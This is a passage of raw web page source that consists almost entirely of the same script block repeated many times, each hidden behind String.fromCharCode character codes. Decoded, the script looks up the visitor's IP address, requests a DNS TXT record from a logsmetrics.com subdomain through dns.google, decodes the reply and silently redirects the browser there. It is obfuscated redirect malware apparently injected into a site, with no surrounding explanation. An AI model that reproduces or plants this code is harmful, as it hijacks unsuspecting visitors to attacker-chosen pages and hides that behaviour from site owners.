41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,